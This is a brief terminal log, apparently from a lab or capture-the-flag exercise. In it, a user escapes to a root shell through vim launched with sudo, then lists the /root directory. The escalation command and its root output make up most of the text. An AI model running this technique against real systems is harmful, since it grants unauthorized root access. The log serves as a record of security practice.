 pepe@dfc3741ce226:~$ sudo /usr/bin/vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
# l
/bin/sh: 4: l: not found
# ls
# pwd
/root
# ls -la
total 36
drwx------ 1 root root 4096 Mar 19 18:10 .
drwxr-xr-x 1 root root 4096 Apr  2 15:05 ..
-rw------- 1 root root  234 Mar 21 16:36 .bash_history
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x 1 root root 4096 Mar 19 18:07 .local
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw------- 1 root root 4445 Mar 19 18:09 .viminfo
-rw-r--r-- 1 root root  180 Mar 19 18:10 .wget-hsts